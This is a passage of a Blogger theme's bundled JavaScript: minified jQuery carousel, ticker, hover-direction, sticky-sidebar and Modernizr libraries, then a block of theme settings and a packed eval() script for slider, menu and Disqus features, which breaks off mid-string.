this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */


jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
				var stripWidth = 1;
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({left: '-='+ spazio}, tempo, "linear", function(){$strip.css("left", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};

/**
 * jquery.hoverdir.js v1.1.2
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2012, Codrops
 * http://www.codrops.com
 */
(function (factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports !== 'undefined') {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }
})(function ($) {
    'use strict';

    function Hoverdir(element, options) {
        this.$el = $(element);
        // set options
        this.options = $.extend(true, {}, this.defaults, options);
        // initialize visibility to false for show and hide method
        this.isVisible = false;
        // get the hover for this element
        this.$hoverElem = this.$el.find(this.options.hoverElem);
        // transition properties
        this.transitionProp = 'all ' + this.options.speed + 'ms ' + this.options.easing;
        // support for CSS transitions
        this.support = this._supportsTransitions();
        // load the events
        this._loadEvents();
    }

    Hoverdir.prototype = {
        defaults: {
            speed: 300,
            easing: 'ease',
            hoverDelay: 0,
            inverse: false,
            hoverElem: 'div'
        },
        constructor: Hoverdir,
        /**
         * Detect if CSS transitions are supported
         *
         * @return {Boolean}
         */
        _supportsTransitions: function () {
            if (typeof Modernizr !== 'undefined') {
                return Modernizr.csstransitions;
            } else {
                var b = document.body || document.documentElement,
                    s = b.style,
                    p = 'transition';

                if (typeof s[p] === 'string') {
                    return true;
                }

                // Tests for vendor specific prop
                var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
                p = p.charAt(0).toUpperCase() + p.substr(1);

                for (var i = 0; i < v.length; i++) {
                    if (typeof s[v[i] + p] === 'string') {
                        return true;
                    }
                }

                return false;
            }
        },
        /**
         * Bind the events to the element
         */
        _loadEvents: function () {
            this.$el.on('mouseenter.hoverdir mouseleave.hoverdir', $.proxy(function (event) {
                this.direction = this._getDir({x: event.pageX, y: event.pageY});

                if (event.type === 'mouseenter') {
                    this._showHover();
                }
                else {
                    this._hideHover();
                }
            }, this));
        },
        /**
         * Show the hover of the element
         */
        _showHover: function () {
            var styleCSS = this._getStyle(this.direction);

            if (this.support) {
                this.$hoverElem.css('transition', '');
            }

            this.$hoverElem.hide().css(styleCSS.from);
            clearTimeout(this.tmhover);

            this.tmhover = setTimeout($.proxy(function () {
                this.$hoverElem.show(0, $.proxy(function () {
                    if (this.support) {
                        this.$hoverElem.css('transition', this.transitionProp);
                    }
                    this._applyAnimation(styleCSS.to);

                }, this));
            }, this), this.options.hoverDelay);

            this.isVisible = true;
        },
        /**
         * Hide the hover to the element
         */
        _hideHover: function () {
            var styleCSS = this._getStyle(this.direction);
            if (this.support) {
                this.$hoverElem.css('transition', this.transitionProp);
            }
            clearTimeout(this.tmhover);
            this._applyAnimation(styleCSS.from);
            this.isVisible = false;
        },
        /**
         * get the direction when the event is triggered
         * credits : http://stackoverflow.com/a/3647634
         *
         * @param {Object} coordinates
         * @returns {Interger}
         */
        _getDir: function (coordinates) {
            // the width and height of the current div
            var w = this.$el.width(),
                h = this.$el.outerHeight(),
                // calculate the x and y to get an angle to the center of the div from that x and y.
                // gets the x value relative to the center of the DIV and "normalize" it
                x = (coordinates.x - this.$el.offset().left - (w / 2)) * (w > h ? (h / w) : 1),
                y = (coordinates.y - this.$el.offset().top - (h / 2)) * (h > w ? (w / h) : 1),
                // the angle and the direction from where the mouse came in/went out clockwise (TRBL=0123);
                // first calculate the angle of the point,
                // add 180 deg to get rid of the negative values
                // divide by 90 to get the quadrant
                // add 3 and do a modulo by 4 to shift the quadrants to a proper clockwise TRBL (top/right/bottom/left) **/
                direction = Math.round((((Math.atan2(y, x) * (180 / Math.PI)) + 180) / 90) + 3) % 4;
            return direction;
        },
        /**
         * get the style when the event is triggered
         *
         * @param {(Interger|String)} direction
         * @returns {Object}
         */
        _getStyle: function (direction) {
            var fromStyle, toStyle,
                slideFromTop = {'left': '0', 'top': '-100%'},
            slideFromBottom = {'left': '0', 'top': '100%'},
            slideFromLeft = {'left': '-100%', 'top': '0'},
            slideFromRight = {'left': '100%', 'top': '0'},
            slideTop = {'top': '0'},
            slideLeft = {'left': '0'};

            switch (direction) {
                case 0:
                case 'top':
                    // from top
                    fromStyle = !this.options.inverse ? slideFromTop : slideFromBottom;
                    toStyle = slideTop;
                    break;
                case 1:
                case 'right':
                    // from right
                    fromStyle = !this.options.inverse ? slideFromRight : slideFromLeft;
                    toStyle = slideLeft;
                    break;
                case 2:
                case 'bottom':
                    // from bottom
                    fromStyle = !this.options.inverse ? slideFromBottom : slideFromTop;
                    toStyle = slideTop;
                    break;
                case 3:
                case 'left':
                    // from left
                    fromStyle = !this.options.inverse ? slideFromLeft : slideFromRight;
                    toStyle = slideLeft;
                    break;
            }

            return {from: fromStyle, to: toStyle};
        },
        /**
         * Apply a transition or fallback to jquery animate based on Modernizr.csstransitions support
         *
         * @param {Object} styleCSS
         */
        _applyAnimation: function (styleCSS) {
            $.fn.applyStyle = this.support ? $.fn.css : $.fn.animate;
            this.$hoverElem.stop().applyStyle(styleCSS, $.extend(true, [], {duration: this.options.speed}));
        },
        /**
         * Show $hoverElem from the direction in argument
         *
         * @param {String} [direction=top] direction
         */
        show: function (direction) {
            this.$el.off('mouseenter.hoverdir mouseleave.hoverdir');
            if (!this.isVisible) {
                this.direction = direction || 'top';
                this._showHover();
            }
        },
        /**
         * Hide $hoverElem from the direction in argument
         *
         * @param {String} [direction=bottom] direction
         */
        hide: function (direction) {
            this.rebuild();
            if (this.isVisible) {
                this.direction = direction || 'bottom';
                this._hideHover();
            }
        },
        setOptions: function (options) {
            this.options = $.extend(true, {}, this.defaults, this.options, options);
        },
        /**
         * Unbinds the plugin.
         */
        destroy: function () {
            this.$el.off('mouseenter.hoverdir mouseleave.hoverdir');
            this.$el.data('hoverdir', null);
        },
        /**
         * Bind the plugin.
         */
        rebuild: function (options) {
            if (typeof options === 'object') {
                this.setOptions(options);
            }
            this._loadEvents();
        }
    };

    $.fn.hoverdir = function (option, parameter) {
        return this.each(function () {
            var data = $(this).data('hoverdir');
            var options = typeof option === 'object' && option;

            // Initialize hoverdir.
            if (!data) {
                data = new Hoverdir(this, options);
                $(this).data('hoverdir', data);
            }

            // Call hoverdir method.
            if (typeof option === 'string') {
                data[option](parameter);

                if (option === 'destroy') {
                    $(this).data('hoverdir', false);
                }
            }
        });
    };

    $.fn.hoverdir.Constructor = Hoverdir;
});
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-csstransitions-shiv-cssclasses-testprop-testallprops-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function x(a){j.cssText=a}function y(a,b){return x(prefixes.join(a+";")+(b||""))}function z(a,b){return typeof a===b}function A(a,b){return!!~(""+a).indexOf(b)}function B(a,b){for(var d in a){var e=a[d];if(!A(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function C(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:z(f,"function")?f.bind(d||b):f}return!1}function D(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+n.join(d+" ")+d).split(" ");return z(b,"string")||z(b,"undefined")?B(e,b):(e=(a+" "+o.join(d+" ")+d).split(" "),C(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m="Webkit Moz O ms",n=m.split(" "),o=m.toLowerCase().split(" "),p={},q={},r={},s=[],t=s.slice,u,v={}.hasOwnProperty,w;!z(v,"undefined")&&!z(v.call,"undefined")?w=function(a,b){return v.call(a,b)}:w=function(a,b){return b in a&&z(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=t.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(t.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(t.call(arguments)))};return e}),p.csstransitions=function(){return D("transition")};for(var E in p)w(p,E)&&(u=E.toLowerCase(),e[u]=p[E](),s.push((e[u]?"":"no-")+u));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)w(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},x(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._domPrefixes=o,e._cssomPrefixes=n,e.testProp=function(a){return B([a])},e.testAllProps=D,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+s.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};

/*!
 * jCarouselLite - v1.1 - 2014-09-28
 * http://www.gmarwaha.com/jquery/jcarousellite/
 * Copyright (c) 2014 Ganeshji Marwaha
 * Licensed MIT (https://github.com/ganeshmax/jcarousellite/blob/master/LICENSE)
*/

!function(a){a.jCarouselLite={version:"1.1"},a.fn.jCarouselLite=function(b){return b=a.extend({},a.fn.jCarouselLite.options,b||{}),this.each(function(){function c(a){return n||(clearTimeout(A),z=a,b.beforeStart&&b.beforeStart.call(this,i()),b.circular?j(a):k(a),m({start:function(){n=!0},done:function(){b.afterEnd&&b.afterEnd.call(this,i()),b.auto&&h(),n=!1}}),b.circular||l()),!1}function d(){if(n=!1,o=b.vertical?"top":"left",p=b.vertical?"height":"width",q=B.find(">ul"),r=q.find(">li"),x=r.size(),w=x<b.visible?x:b.visible,b.circular){var c=r.slice(x-w).clone(),d=r.slice(0,w).clone();q.prepend(c).append(d),b.start+=w}s=a("li",q),y=s.size(),z=b.start}function e(){B.css("visibility","visible"),s.css({overflow:"hidden","float":b.vertical?"none":"left"}),q.css({margin:"0",padding:"0",position:"relative","list-style":"none","z-index":"1"}),B.css({overflow:"hidden",position:"relative","z-index":"2",left:"0px"}),!b.circular&&b.btnPrev&&0==b.start&&a(b.btnPrev).addClass("disabled")}function f(){t=b.vertical?s.outerHeight(!0):s.outerWidth(!0),u=t*y,v=t*w,s.css({width:s.width(),height:s.height()}),q.css(p,u+"px").css(o,-(z*t)),B.css(p,v+"px")}function g(){b.btnPrev&&a(b.btnPrev).click(function(){return c(z-b.scroll)}),b.btnNext&&a(b.btnNext).click(function(){return c(z+b.scroll)}),b.btnGo&&a.each(b.btnGo,function(d,e){a(e).click(function(){return c(b.circular?w+d:d)})}),b.mouseWheel&&B.mousewheel&&B.mousewheel(function(a,d){return c(d>0?z-b.scroll:z+b.scroll)}),b.auto&&h()}function h(){A=setTimeout(function(){c(z+b.scroll)},b.auto)}function i(){return s.slice(z).slice(0,w)}function j(a){var c;a<=b.start-w-1?(c=a+x+b.scroll,q.css(o,-(c*t)+"px"),z=c-b.scroll):a>=y-w+1&&(c=a-x-b.scroll,q.css(o,-(c*t)+"px"),z=c+b.scroll)}function k(a){0>a?z=0:a>y-w&&(z=y-w)}function l(){a(b.btnPrev+","+b.btnNext).removeClass("disabled"),a(z-b.scroll<0&&b.btnPrev||z+b.scroll>y-w&&b.btnNext||[]).addClass("disabled")}function m(c){n=!0,q.animate("left"==o?{left:-(z*t)}:{top:-(z*t)},a.extend({duration:b.speed,easing:b.easing},c))}var n,o,p,q,r,s,t,u,v,w,x,y,z,A,B=a(this);d(),e(),f(),g()})},a.fn.jCarouselLite.options={btnPrev:null,btnNext:null,btnGo:null,mouseWheel:!1,auto:null,speed:200,easing:null,vertical:!1,circular:!0,visible:3,start:0,scroll:1,beforeStart:null,afterEnd:null}}(jQuery);
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);
//]]>
  </script>
<!-- Misc JS -->
<script type='text/javascript'>
        //<![CDATA[
// All the default settings

// Default Image Link
var Default_Image_For_Recent_Posts='https://lh3.googleusercontent.com/[base64]s500-no';

// Your disqus shortname
var DISQUS_SHORT_NAME="demoblog12";

// Sidebar tab 1 text
var sidebar_Tab_1='<i class="fa fa-rss"></i> Recent';

// Sidebar tab 2 text
var sidebar_Tab_2='<i class="fa fa-bolt"></i> Popular';

// Sidebar tab 3 text
var sidebar_Tab_3='<i class="fa fa-random"></i> Random';

// Sticky Navigation
var sticky_nav=true;

//Sticky Sidebar
var sticky_sidebar=true;

// Pagination
    var perPage=7;
    var numPages=6;
    var firstText ='First';
    var lastText ='Last';
    var prevText ='« Previous';
    var nextText ='Next »';


// --------- SETTINGS END HERE ---------
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G(6n){$(D(){1M $(".6m-5S").4N({4K:"39"})})}G(64){$(D(){1M $(".44-1o").4N({4K:".5Y-6k-6U"})})}$(D(){G($(".2m-1b-39 .1S-1b-2H").K>0){C 4w=$(".1b-39"),4y="";4w.O(".1S-1b-2H").1K(D(i){4y+="<26 M-1T=\'"+i+"\'>"+4I(i+1)+"</26>"}),4w.P(\'<z B="1S-1b-3F">\'+4y+"</z>"),$(".1S-1b-2H").1O(0),$(".1S-1b-2H").29().1J(),$(".1S-1b-3F 26").29().V("17")}$(".1S-1b-3F 26").1X(D(){G(!$(L).2S("17")){C e=4I($(L).13("M-1T"));$(".1S-1b-2H").1O().1y("17"),$(".1S-1b-2H").3H(e).1J().V("17"),$(".1S-1b-3F 26").1y("17"),$(L).V("17"),$("27,39").4L({3T:$(".1S-1b-2H.17").6u().2i},"6C")}}),$(".6L").5y(D(){1M $(".1a-2m").4c(),6W(),!1});$("#45").1X(D(){$("27, 39").4L({3T:0},3P)});$(\'.44 2u.J,.44 .43>2u,.3D .43>2u,.6F .43>2u,.6H>z>2u\').27(D(){1M\'<X>\'+$(L).27()+\'</X>\'});$(6I).6K(D(){G($(L).3T()){$(\'#45\').1J()}1c{$(\'#45\').2U()}});$(\'.47\').1X(D(){3v(D(){$(\'.48\').1J(32)},32);3v(D(){$(\'.3D\').V(\'17\')},3y);$(\'.47\').V(\'17\')});$(\'.48,.3f-3D\').1X(D(){3v(D(){$(\'.48\').2U(32)},32);3v(D(){$(\'.47\').1y(\'17\')},3y);$(\'.3D\').1y(\'17\')});$(\'.2C-2l>X:3H(0)\').27(6t);$(\'.2C-2l>X:3H(1)\').27(6x);$(\'.2C-2l>X:3H(2)\').27(6B);C 4E=6A;$.1w({1t:"1v",R:"3A://"+4E+".6z.2d/6M.6N",1u:"1z",71:1N})});D 30(e){G(e.1P===2Z){1M 3Y}1c{1M e.1P[0].21}}$(D(){D a(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> 